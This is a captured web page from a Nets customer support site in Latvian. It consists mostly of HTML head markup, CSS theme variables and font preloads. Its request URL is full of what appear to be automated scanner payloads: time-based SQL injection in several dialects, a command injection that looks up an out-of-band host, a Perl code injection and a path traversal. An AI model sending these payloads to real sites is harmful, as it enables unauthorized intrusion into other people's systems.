

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://support.nets.eu/lv-LV?Hhh38=JJJ75QQQ&a=JJJ47QQQ&action=JJJ1QQQ&ajax=JJJ32QQQ&c=JJJ15QQQ&charset=JJJ24QQQ&code=0%27XOR(if(now()%3Dsysdate()%2Csleep(15)%2C0))XOR%27Z&comment=JJJ30QQQ&content=aCXg3qKC%27))%20OR%20202%3D(SELECT%20202%20FROM%20PG_SLEEP(15))--&continue=JJJ70QQQ&data=JJJ16QQQ&debug=JJJ33QQQ&dest=JJJ68QQQ&dir=txZopGIJ%27))%20OR%20668%3D(SELECT%20668%20FROM%20PG_SLEEP(15))--&do=JJJ49QQQ&edit=JJJ42QQQ&email=JJJ6QQQ&error=%24(nslookup%20hitzrdhdprraz4d67d.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hitzrdhdprraz4d67d.bxss.me%27)%22)&f=JJJ4QQQ&file=JJJ8QQQ&filename=JJJ60QQQ&filter=JJJ44QQQ&format=JJJ39QQQ&from=JJJ45QQQ&group=JJJ63QQQ&h=JJJ58QQQ&id=caRq1c84&key=JJJ21QQQ&lang=JJJ19QQQ&limit=JJJ48QQQ&login=JJJ27QQQ&m=JJJ66QQQ&mode=JJJ17QQQ&name=JJJ3QQQ&next=JJJ72QQQ&offset=JJJ41QQQ&order=JJJ18QQQ&p=(select(0)from(select(sleep(15)))v)%2F*%27%2B(select(0)from(select(sleep(15)))v)%2B%27%22%2B(select(0)from(select(sleep(15)))v)%2B%22*%2F&page=JJJ2QQQ&pass=JJJ55QQQ&path=..%2FJJJ54QQQ&plugin=JJJ50QQQ&post=JJJ26QQQ&preview=JJJ43QQQ&q=JJJ11QQQ&query=JJJ35QQQ&redirect=JJJ61QQQ&reference=JJJ73QQQ&s=JJJ25QQQ&save=JJJ37QQQ&search=JJJ28QQQ&show=JJJ57QQQ&site=JJJ74QQQ&sort=JJJ38QQQ&start=JJJ23QQQ&state=JJJ34QQQ&status=JJJ22QQQ&step=%40%40TNu9K&subject=JJJ65QQQ&t=JJJ14QQQ&tab=JJJ40QQQ&template=JJJ64QQQ&test=JJJ53QQQ&text=JJJ52QQQ&theme=%22.gethostbyname(lc(%22hitfc%22.%22cbllunrm4324d.bxss.me.%22)).%22A%22.chr(67).chr(hex(%2258%22)).chr(101).chr(72).chr(116).chr(75).%22&title=JJJ9QQQ&token=JJJ13QQQ&type=JJJ7QQQ&u=u79LBN13%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&uri=JJJ69QQQ&url=JJJ5QQQ&user=JJJ12QQQ&value=JJJ59QQQ&view=JJJ46QQQ&window=JJJ71QQQ&year=JJJ62QQQ
body_size: 26957
content:
<!DOCTYPE html><html lang="lv-LV"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" class="jsx-379358304"/><meta name="space" content="support" class="jsx-379358304"/><link rel="shortcut icon" href="https://images.ctfassets.net/5zfcs7jygjfr/3Dmnf2cNYfSY6VN6LjzD2E/f04a178c8ad4a3f9af2cb7228f65d695/nets-favicon.png"/><script id="gtm-head">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PGLTZ4WT');</script><title>Nets customer support - we are here to help you.</title><meta name="description" content="Get quick help with your Nets payment terminal, card agreement, portal or app – and much more. "/><meta name="robots" content=""/><meta name="next-head-count" content="8"/><style id="stitches">--sxs{--sxs:0 t-fINHEa dankort support}@media{:root,.t-fINHEa{--colors-primary-10:#131839;--colors-primary-20:#212861;--colors-primary-30:#272D85;--colors-primary-40:#2D32A9;--colors-primary-45:#2D32AA;--colors-primary-50:#3D43CC;--colors-primary-80:#B6B9EC;--colors-primary-95:#EFEFFB;--colors-primary-90:#DFE0F6;--colors-neutral-10:#0E1115;--colors-neutral-20:#232834;--colors-neutral-30:#374053;--colors-neutral-40:#4B5871;--colors-neutral-50:#607090;--colors-neutral-60:#7B8AA7;--colors-neutral-70:#9AA5BC;--colors-neutral-80:#B9C0D0;--colors-neutral-90:#D7DCE4;--colors-neutral-95:#F6F7F9;--colors-neutral-100:#FFFFFF;--colors-coral-10:#2E0001;--colors-coral-40:#C70006;--colors-coral-70:#FF6065;--colors-coral-95:#FFE0E1;--colors-light-blue-60:#56DDE1;--colors-gradient-light:linear-gradient(to right, #2D32A9 0%, #00B8DE 100%);--colors-gradient-dark:linear-gradient(to bottom, #212861 0%, #3D43CC 100%);--colors-backgroundBody:#FBFBFB;--colors-warningMessageBackground:#ED8B00;--colors-border-dark:#3A4F79;--colors-border-light:#9CA5B8;--colors-divider:#2BD4D9;--colors-btnSolidColor:var(--colors-primary-45);--colors-btnSolidBg:var(--colors-primary-40);--colors-btnSolidActiveBgColor:var(--colors-primary-20);--colors-btnSolidHoverBgColor:var(--colors-primary-30);--colors-btnOutlineColor:var(--colors-primary-40);--colors-btnOutlineHoverAndActiveColor:var(--colors-primary-40);--colors-btnOutlineNegativeHoverAndActiveColor:var(--colors-primary-95);--colors-btnLinkColor:var(--colors-primary-40);--colors-btnLinkHoverColor:var(--colors-primary-50);--colors-languageSwitcherSelectedColor:var(--colors-neutral-10);--colors-languageSwitcherBgColor:var(--colors-primary-10);--colors-languageSwitcherOptionBgColor:var(--colors-neutral-10);--colors-languageSwitcherOptionColor:var(--colors-neutral-100);--colors-languageSwitcherSelectedColorInTopMenu:var(--colors-primary-20);--colors-languageSwitcherOptionBgColorOnHoverInTopMenu:var(--colors-primary-95);--colors-overlineColor:var(--colors-neutral-50);--colors-headlineColor:var(--colors-primary-20);--colors-rowPrimaryColor:var(--colors-primary-20);--colors-rowGreyColor:var(--colors-neutral-95);--colors-footerBgColor:var(--colors-primary-20);--colors-footerTextColor:var(--colors-primary-80);--colors-footerMenuHeadlineColor:var(--colors-neutral-100);--colors-footerMenuItemColor:var(--colors-neutral-100);--colors-footerLogoGrayscale:grayscale(100%) brightness(10);--colors-tableHeadColor:var(--colors-primary-20);--colors-tableRowEvenBgColor:var(--colors-neutral-95);--colors-accordionClosedBgColor:var(--colors-neutral-95);--colors-accordionOpenBgColor:var(--colors-primary-95);--colors-accordionArrowColor:var(--colors-neutral-50);--colors-detailsHeaderAndIconColor:var(--colors-primary-40);--colors-inputAccentColor:var(--colors-primary-40);--colors-menuGroupHeadingColor:var(--colors-neutral-50);--colors-menuItemActiveAndHoverBgColor:var(--colors-primary-40);--colors-menuItemHoverColor:var(--colors-neutral-95);--colors-menuItemColor:var(--colors-neutral-20);--colors-menuItemChevronColor:var(--colors-neutral-20);--colors-menuItemOutline:var(--colors-primary-20);--colors-iconColor:var(--colors-primary-40);--colors-iconBackgroundColor:var(--colors-primary-20);--colors-anchorColor:var(--colors-primary-45);--colors-globalTextColor:var(--colors-neutral-20);--colors-overlineAndLabelColor:var(--colors-neutral-50);--colors-productVariantsBorderColor:rgba(58, 79, 121, 0.2);--colors-productVariantBorderBottomColor:#BDC5D4;--colors-headerShadow:var(--shadows-accent-medium);--colors-skipButton:#22285D;--fonts-heading:'Ubuntu', sans-serif,'Arial', 'Helvetica';--fonts-body:'Ubuntu', sans-serif,'Arial', 'Helvetica';--fonts-icon:var(--font-icon), sans-serif;--fontSizes-overline:0.75rem;--fontSizes-display:4rem;--fontSizes-title-large:3rem;--fontSizes-title-medium:5rem;--fontSizes-title-small:2rem;--fontSizes-subtitle:1rem;--fontSizes-header-large:1.5rem;--fontSizes-header-medium:1.25rem;--fontSizes-header-small:1rem;--fontSizes-subheader:0.75rem;--fontSizes-caption:0.75rem;--fontSizes-body-large:1.125rem;--fontSizes-body-medium:1rem;--fontSizes-body-small:0.875rem;--fontSizes-mono:1rem;--fontSizes-system-button:1rem;--fontSizes-system-button-small:0.875rem;--fontSizes-system-label-large:1rem;--fontSizes-system-label-small:0.75rem;--fontSizes-system-input:1rem;--fontSizes-system-placeholder:1rem;--fontSizes-system-password:1rem;--fontSizes-system-text-assistive:0.75rem;--fontSizes-system-text-error:0.75rem;--fontSizes-icon-xsmall:1rem;--fontSizes-icon-small:1.5rem;--fontSizes-icon-medium:2rem;--fontSizes-icon-large:2.5rem;--fontWeights-light:300;--fontWeights-regular:400;--fontWeights-medium:500;--fontWeights-bold:700;--radii-0:0;--radii-1:0.5rem;--radii-0-5:0.25rem;--radii-full:9999px;--shadows-accent-high:0px 1.385px 1.105px rgba(45, 50, 169, 0.02), 0px 3.325px 2.66px rgba(45, 50, 169, 0.03), 0px 6.26px 5.01px rgba(45, 50, 169, 0.04), 0px 11.17px 8.935px rgba(45, 50, 169, 0.04), 0px 20.89px 16.71px rgba(45, 50, 169, 0.05), 0px 50px 40px rgba(45, 50, 169, 0.07);--shadows-accent-medium:0px 0.69px 0.555px rgba(45, 50, 169, 0.02), 0px 1.665px 1.33px rgba(45, 50, 169, 0.03), 0px 3.13px 2.505px rgba(45, 50, 169, 0.04), 0px 5.585px 4.47px rgba(45, 50, 169, 0.04), 0px 10.445px 8.355px rgba(45, 50, 169, 0.05), 0px 25px 20px rgba(45, 50, 169, 0.07);--shadows-accent-low:0px 0.345px 0.28px rgba(45, 50, 169, 0.02), 0px 0.83px 0.665px rgba(45, 50, 169, 0.03), 0px 1.565px 1.255px rgba(45, 50, 169, 0.04), 0px 2.795px 2.235px rgba(45, 50, 169, 0.04), 0px 5.22px 4.175px rgba(45, 50, 169, 0.05), 0px 12.5px 10px rgba(45, 50, 169, 0.07);--shadows-accent-extra-low:0px 0.17px 0.14px rgba(45, 50, 169, 0.02), 0px 0.415px 0.335px rgba(45, 50, 169, 0.03), 0px 0.785px 0.625px rgba(45, 50, 169, 0.04), 0px 1.4px 1.115px rgba(45, 50, 169, 0.04), 0px 2.61px 2.09px rgba(45, 50, 169, 0.05), 0px 6.25px 5px rgba(45, 50, 169, 0.07);--shadows-accent-extra-high:0px 2.76726px 2.21381px rgba(45, 50, 169, 0.02), 0px 6.6501px 5.32008px rgba(45, 50, 169, 0.03), 0px 12.5216px 10.0172px rgba(45, 50, 169, 0.04), 0px 22.3363px 17.869px rgba(45, 50, 169, 0.04), 0px 41.7776px 33.4221px rgba(45, 50, 169, 0.05), 0px 100px 80px rgba(45, 50, 169, 0.07);--shadows-neutral-medium:0px 0.69px 0.555px rgba(0, 0, 0, 0.02), 0px 1.665px 1.33px rgba(0, 0, 0, 0.03), 0px 3.13px 2.505px rgba(0, 0, 0, 0.04), 0px 5.585px 4.47px rgba(0, 0, 0, 0.04), 0px 10.445px 8.355px rgba(0, 0, 0, 0.05), 0px 25px 20px rgba(0, 0, 0, 0.07);--space-0:0;--space-1:0.5rem;--space-2:1rem;--space-3:1.5rem;--space-4:2rem;--space-5:2.5rem;--space-6:3rem;--space-7:3.5rem;--space-8:4rem;--space-9:4.5rem;--space-10:5rem;--space-11:5.5rem;--space-12:6rem;--space-13:6.5rem;--space-14:7rem;--space-15:7.5rem;--space-16:8rem;--space-17:8.5rem;--space-18:9rem;--space-19:9.5rem;--space-20:10rem;--transitions-hover:all 300ms cubic-bezier(0.4, 0, 0.2, 1);--transitions-fade-in:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1);--transitions-collapse:height 500ms cubic-bezier(0.4, 0, 0.2, 1);--transitions-toggle:all 200ms cubic-bezier(0.4, 0.25, 0.3, 1);--transitions-slide:all 400ms cubic-bezier(0.4, 0.25, 0.3, 1);--transitions-labels:all 0.2s ease;--backgrounds-primary-accent:url(/svgs/nets-primary-accent.svg);--backgrounds-neutral-accent:url(/svgs/nets-neutral-accent.svg);--backgrounds-neutral-accent-transparent:url(/svgs/nets-neutral-transparent-accent.svg);--backgrounds-neutral-accent-green:url(/svgs/bubbles-green.svg);--backgrounds-neutral-accent-red:url(/svgs/bubbles-red.svg);--backgrounds-neutral-accent-white:url(/svgs/bubbles-white.svg);--sizes-container-large:1200px;--sizes-header-height:calc(100vh - 105px);--sizes-logoHeight:24px}.dankort{--colors-primaryBlack:#2F2F2F;--colors-primary-20:var(--colors-primaryBlack);--colors-primary-30:#C4020C;--colors-primary-40:#DA020D;--colors-primary-45:#DA020D;--colors-primary-50:#C4020C;--colors-primary-80:#2F2F2F;--colors-neutral-30:var(--colors-primaryBlack);--colors-neutral-40:var(--colors-primaryBlack);--colors-neutral-50:var(--colors-primaryBlack);--colors-neutral-95:#F8F8F8;--colors-coral-10:var(--colors-primaryBlack);--colors-gradient-light:linear-gradient(to right, #C4020C 0%, #50080c 100%);--colors-gradient-dark:linear-gradient(to bottom, #C4020C 0%, #50080c 100%);--colors-backgroundBody:#FAFCFF;--colors-btnSolidColor:var(--colors-primary-45);--colors-btnSolidBg:var(--colors-primary-40);--colors-btnSolidActiveBgColor:var(--colors-primary-20);--colors-btnSolidHoverBgColor:var(--colors-primary-30);--colors-btnOutlineColor:var(--colors-primary-40);--colors-btnOutlineHoverAndActiveColor:var(--colors-primary-40);--colors-btnOutlineNegativeHoverAndActiveColor:var(--colors-primary-95);--colors-btnLinkColor:var(--colors-primary-40);--colors-btnLinkHoverColor:var(--colors-primary-50);--colors-languageSwitcherSelectedColor:#D0D0CF;--colors-languageSwitcherBgColor:var(--colors-neutral-95);--colors-languageSwitcherOptionBgColor:#E3E3E3;--colors-languageSwitcherOptionColor:var(--colors-primaryBlack);--colors-overlineColor:var(--colors-primary-40);--colors-headlineColor:var(--colors-primary-20);--colors-rowPrimaryColor:var(--colors-primary-30);--colors-rowGreyColor:var(--colors-neutral-95);--colors-footerBgColor:#FFFFFF;--colors-footerTextColor:var(--colors-primary-80);--colors-footerMenuHeadlineColor:var(--colors-primaryBlack);--colors-footerMenuItemColor:var(--colors-primary-30);--colors-footerLogoGrayscale:none;--colors-tableHeadColor:var(--colors-primary-30);--colors-tableRowEvenBgColor:var(--colors-neutral-95);--colors-accordionClosedBgColor:var(--colors-neutral-95);--colors-accordionOpenBgColor:#FFFFFF;--colors-accordionArrowColor:var(--colors-primary-30);--colors-detailsHeaderAndIconColor:var(--colors-primary-40);--colors-inputAccentColor:var(--colors-primary-40);--colors-menuGroupHeadingColor:var(--colors-primary-30);--colors-menuItemActiveAndHoverBgColor:var(--colors-primary-40);--colors-menuItemHoverColor:var(--colors-neutral-95);--colors-menuItemColor:var(--colors-primary-30);--colors-menuItemChevronColor:var(--colors-primaryBlack);--colors-menuItemOutline:var(--colors-primaryBlack);--colors-iconColor:var(--colors-primary-40);--colors-anchorColor:var(--colors-primary-45);--colors-globalTextColor:var(--colors-neutral-20);--colors-overlineAndLabelColor:var(--colors-neutral-50);--colors-headerShadow:var(--shadows-accent-low);--colors-skipButton:#C82B22;--fonts-heading:'Ubuntu', sans-serif;--fonts-body:'Ubuntu', sans-serif;--fonts-icon:var(--font-icon), sans-serif;--backgrounds-primary-accent:url();--backgrounds-neutral-accent:url();--backgrounds-neutral-accent-transparent:url();--sizes-logoHeight:41px}.support{--colors-backgroundBody:#ffffff}}--sxs{--sxs:2 c-fjLMtq c-PJLV c-cthlRh c-kihABc c-beSqpz c-grvnuJ c-bpRRhG c-fhkPrQ c-fGHEql c-dWksIc c-efyWnA c-gbqdRl c-hEjSTA c-deTQAw c-kFkQHu c-kvmXLe c-hyblKR c-VQjMW c-fVCENP c-eNPPEv c-buBkLl c-etCjmK}@media{.c-fjLMtq{position:absolute;left:-1000px;top:30px;z-index:2000;padding:1em;color:var(--colors-neutral-100);background-color:var(--colors-skipButton);opacity:0;border-radius:0 0 16px 16px;transition:top 0.1s ease;text-decoration:none;font-size:var(--fontSizes-header-small);font-weight:var(--fontWeights-bold);line-height:24px;border:1px solid var(--colors-neutral-100);pointer-events:auto}@media (min-width: 48em){.c-fjLMtq:focus{top:0;opacity:1;left:50%;transform:translateX(-50%)}}.c-cthlRh{width:100%;height:calc(var(---spaceUnitMobile) * var(--space-1))}@media (min-width: 62em){.c-cthlRh{height:calc(var(---spaceUnit) * var(--space-1))}}.c-kihABc{height:auto;border-radius:var(--radii-1)}.c-beSqpz{width:100%;padding-inline-start:var(--space-3);padding-inline-end:var(--space-3)}@media (min-width: 48em){.c-beSqpz{padding-inline-start:var(--space-5);padding-inline-end:var(--space-5)}}.c-grvnuJ .c-fhkPrQ > [data-type="detail"]{margin-bottom:var(--space-5)}@media (min-width: 48em){.c-grvnuJ .c-fhkPrQ > [data-type="detail"]{width:100%}}.c-grvnuJ .c-fhkPrQ > [data-type="button"]{margin-right:var(--space-4);margin-bottom:var(--space-2)}.c-grvnuJ .c-fhkPrQ > [data-type="brand"]{width:33%}@media (min-width: 48em){.c-grvnuJ .c-fhkPrQ > [data-type="brand"]{width:25%}}.c-fhkPrQ{display:flex;flex-flow:row wrap;grid-column:1 / span 2}@media (min-width: 62em){.c-fhkPrQ{grid-column:auto}}.c-bpRRhG{width:100%;display:grid;grid-template-columns:repeat(2, 1fr);grid-auto-flow:column;grid-gap:var(--space-5);position:relative;border-radius:var(--radii-1);border-style:solid;border-width:1px}.c-fGHEql{width:100%}.c-dWksIc{overflow:auto}.c-efyWnA{width:100%;border-spacing:0;border-collapse:collapse}@media (min-width: 48em){.c-efyWnA{table-layout:fixed}}.c-efyWnA tbody th{text-align:left;color:var(--colors-tableHeadColor);font-size:var(--fontSizes-body-medium);vertical-align:baseline}.c-efyWnA tbody tr{border-bottom:1px solid rgba(215, 220, 228, 0.3) }.c-efyWnA tbody tr:first-child th{background-color:var(--colors-backgroundBody)}.c-efyWnA tbody tr:nth-child(even){background-color:var(--colors-tableRowEvenBgColor)}.c-efyWnA tbody tr:nth-child(odd){background-color:var(--colors-neutral-100)}.c-efyWnA tbody tr:nth-child(odd),.c-efyWnA tbody tr:nth-child(odd) td:first-child{background-color:var(--colors-neutral-100)}.c-efyWnA tbody td,.c-efyWnA tbody th{padding:var(--space-2) var(--space-2) var(--space-2) var(--space-5)}.c-efyWnA tbody tr td:first-child{background-color:var(--colors-tableRowEvenBgColor);border-right:1px solid rgba(58, 79, 121, 0.2) }.c-efyWnA tbody tr td:first-child:before{content:"";z-index:-1;position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(180deg, rgb(226, 226, 226) 0%, rgb(217, 217, 217) 100%);transform:translate3d(37px, 0px, 0);filter:blur(12px);opacity:0.4;transition: opacity 0.3s;border-radius:inherit}@media (min-width: 48em){.c-efyWnA tbody tr td:first-child:before{background:unset}}.c-efyWnA tbody tr td:first-child::after{content:"";z-index:-1;position:absolute;top:0;right:0;bottom:0;left:0;background:inherit;border-radius:inherit}.c-efyWnA tbody td:first-child,.c-efyWnA tbody th:first-child{position:sticky;display:table-cell;left:0}@media (min-width: 48em){.c-efyWnA tbody td:first-child,.c-efyWnA tbody th:first-child{background-color:transparent}}.c-gbqdRl{display:flex;width:100%;flex-direction:column}.c-hEjSTA{display:grid;grid-template-columns:1fr;gap:var(--space-4);row-gap:var(--space-5);max-width:none}@media (min-width: 48em){.c-hEjSTA{row-gap:var(--space-8)}}.c-deTQAw{border-radius:var(--radii-1)}.c-deTQAw img{border-radius:var(--radii-1) var(--radii-1) var(--radii-0) var(--radii-0)}.c-deTQAw{border:solid 1px rgba(154, 165, 188, 0.1);width:100%;height:100%;background-color:var(--colors-neutral-100);box-shadow:var(--shadows-accent-medium)}.c-deTQAw:hover{box-shadow:var(--shadows-accent-high)}.c-kFkQHu{display:none}@media (min-width: 48em){.c-kFkQHu{aspect-ratio:16 / 9;border-radius:var(--radii-1);position:absolute;inset:0;background:linear-gradient(180deg, rgba(35, 40, 52, 0.08) 0%, rgba(35, 40, 52, 0.56) 77.6%)}}.c-kvmXLe{padding:var(--space-2) var(--space-2) var(--space-4)}.c-hyblKR{display:block;margin-bottom:var(--space-1);text-transform:uppercase;color:var(--colors-overlineAndLabelColor);font-size:var(--fontSizes-overline);font-weight:var(--fontWeights-medium);line-height:normal;position:relative}.c-VQjMW{margin-bottom:var(--space-1);font-size:var(--fontSizes-header-medium);font-weight:var(--fontWeights-bold);color:var(--colors-headlineColor);line-height:normal}.c-fVCENP{color:var(--colors-globalTextColor);font-size:var(--fontSizes-body-medium);margin-top:var(--space-1);display:none}.c-eNPPEv{display:flex;justify-content:center;margin-top:var(--space-4)}.c-buBkLl{position:fixed;z-index:1000;bottom:0;left:0;background:red;color:var(--colors-neutral-100);text-align:center;font-size:0.8rem;text-transform:uppercase;font-weight:var(--fontWeights-bold);padding:calc(var(--space-1)/2) var(--space-1);width:100%;padding-top:10px;padding-bottom:10px;display:flex;justify-content:center;align-items:center;gap:var(--space-2)}.c-etCjmK{text-align:center;color:var(--colors-neutral-100);cursor:pointer;font-size:0.8rem;font-weight:var(--fontWeights-bold);text-transform:uppercase;display:flex;align-items:center;text-decoration:none}}--sxs{--sxs:3 c-kihABc-fGHEql-scale-100 c-beSqpz-exduXe-size-large c-beSqpz-bjFnkq-center-true c-grvnuJ-hlBvEI-fullWidth-true c-grvnuJ-dcMVvx-contentBorderPosition-reset c-fhkPrQ-hCnnEQ-vertical-top c-fhkPrQ-bICGYT-horizontal-center c-fhkPrQ-awKDG-horizontal-left c-kihABc-lhozzX-cover-true c-deTQAw-aIxfY-featured-true c-gbqdRl-kTjrrE-columns-3 c-gbqdRl-fPDfvo-columns-1 c-kihABc-dPoLKt-scale-90}@media{.c-kihABc-fGHEql-scale-100{width:100%}.c-beSqpz-exduXe-size-large{max-width:var(--sizes-container-large)}.c-beSqpz-bjFnkq-center-true{margin:0 auto 0}.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ{grid-column:1 / span 2 !important}@media (min-width: 48em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="detail"]{width:calc(33.33% - var(--space-5));margin-right:var(--space-5)}}@media (min-width: 48em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="text"]{width:70%}}@media (min-width: 48em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="search"]{width:70%}}@media (min-width: 48em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="accordion"]{width:70%}}@media (min-width: 48em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="brand"]{width:15%}}@media (min-width: 62em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="brand"]{width:13%}}@media (min-width: 48em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="form"]{width:80%;margin-left:calc(var(--space-11)*-1)}}@media (min-width: 62em){.c-grvnuJ-hlBvEI-fullWidth-true .c-fhkPrQ > [data-type="form"]{width:70%;margin-left:calc(var(--space-11)*-1)}}.c-grvnuJ-dcMVvx-contentBorderPosition-reset .c-bpRRhG{border:unset}.c-fhkPrQ-hCnnEQ-vertical-top{align-self:flex-start}.c-fhkPrQ-bICGYT-horizontal-center{justify-content:center}.c-fhkPrQ-awKDG-horizontal-left{justify-content:flex-start}.c-kihABc-lhozzX-cover-true{height:100%;object-fit:cover;border-radius:0}.c-deTQAw-aIxfY-featured-true{display:flex;flex-direction:column}.c-deTQAw-aIxfY-featured-true .c-kvmXLe{display:flex;align-items:baseline;flex-direction:column;justify-content:center;padding:var(--space-2) var(--space-2) var(--space-4)}@media (min-width: 48em){.c-deTQAw-aIxfY-featured-true{border:none;position:relative;overflow:hidden}}@media (min-width: 48em){.c-deTQAw-aIxfY-featured-true .c-hyblKR,.c-deTQAw-aIxfY-featured-true .c-VQjMW,.c-deTQAw-aIxfY-featured-true .c-kvmXLe,.c-deTQAw-aIxfY-featured-true .c-fVCENP{color:var(--colors-neutral-100)}}@media (min-width: 48em){.c-deTQAw-aIxfY-featured-true .c-kvmXLe{position:absolute;bottom:0;color:var(--colors-neutral-100);padding:var(--space-5);max-width:760px}}@media (min-width: 48em){.c-deTQAw-aIxfY-featured-true .c-VQjMW,.c-deTQAw-aIxfY-featured-true {font-size:var(--fontSizes-title-large)}}@media (min-width: 48em){.c-deTQAw-aIxfY-featured-true .c-kFkQHu{display:block}}@media (min-width: 48em){.c-deTQAw-aIxfY-featured-true .c-fVCENP{font-size:var(--fontSizes-body-large);display:block}}@media (min-width: 48em){.c-gbqdRl-kTjrrE-columns-3 .c-hEjSTA{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 48em){.c-gbqdRl-fPDfvo-columns-1 .c-hEjSTA{grid-template-columns:1fr}}.c-kihABc-dPoLKt-scale-90{width:90%}}--sxs{--sxs:4 c-gbqdRl-fXdmOm-columns-3}@media{@media (min-width: 62em){@media (min-width: 48em){.c-gbqdRl-fXdmOm-columns-3 .c-hEjSTA{grid-template-columns:1fr 1fr 1fr}}}}--sxs{--sxs:6 c-cthlRh-ikOCOYh-css c-cthlRh-iGwJbR-css c-cthlRh-ilbNODR-css c-cthlRh-iLIWxJ-css c-cthlRh-ibTVvnB-css}@media{.c-cthlRh-ikOCOYh-css{---spaceUnit:10;---spaceUnitMobile:10}.c-cthlRh-iGwJbR-css{---spaceUnit:20;---spaceUnitMobile:20}.c-cthlRh-ilbNODR-css{---spaceUnit:15;---spaceUnitMobile:15}.c-cthlRh-iLIWxJ-css{---spaceUnit:5;---spaceUnitMobile:5}.c-cthlRh-ibTVvnB-css{---spaceUnit:4;---spaceUnitMobile:4}}</style><link rel="preload" href="/_next/static/media/ecb64bcb1b561d33-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/bbd6eb973c8a4037-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/395c815a69f4089c-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/35507d650424e39c-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/18e741d860a2b5a9-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/86c32018ff833f47-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/73bc682584c5cc55-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f19477d5c9ca208c-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/225b50c3efb41aad-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1cd17af538d731f8-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/daa61deecd333e77-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/8cd861c4c423008b-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/fb8784c96b7873e0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/50768a0e746b2305-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/c816069516a037ab-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/e2f7aa67ff1e4e70-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/80e2950b6553ebd6-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/257d2a6907723cb5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" 